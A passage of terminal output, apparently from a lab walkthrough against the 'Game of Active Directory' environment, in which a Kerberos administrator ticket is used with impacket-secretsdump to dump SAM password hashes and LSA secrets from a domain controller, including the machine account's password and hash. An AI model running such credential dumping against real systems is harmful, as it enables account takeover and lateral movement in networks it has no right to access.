 └─$ export KRB5CCNAME=/home/kali/Desktop/htb/GOAD/tools/administrator@CIFS_winterfell.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.ccache
┌──(kali㉿kali)-[~/Desktop/htb/GOAD/tools]
└─$ impacket-secretsdump -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' @'winterfell.north.sevenkingdoms.local'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×cf6038753b7dd4375b4a07add6b2ed94
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:plain_password_hex:e5a0f345943f43f999f8ea882b1af84209ae9a378f2781e0b28bee50784f93579c4e984e07711a6d3bf7df9709ab1fdc5e3fb5cc3d5ba75f3c06c525e3ba5bf33d5a37ff8a7c01
c2a1b4574f0a45fe1e1f6face0aa32b72d29da84ccac52c998202b56dfc4e41e94aa675082e962375798b76198f96163d32038b7de7a539fdd98d2020e3786e58bbc253b30cba7be0744781a96cc15982c6a3db1b1e2fa061c4
f2a0c739282809e0e85be6ebf9a67295c83e39e29b23b8e5460586e777c8491e0f73a0ea0ca1d0994473e39750680a0359d882d0d82d1489612838dde2965b0424773107f77d5a897c173a55ac0d909
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:353b8e2ca3791c647f16c7782dabdbd5:::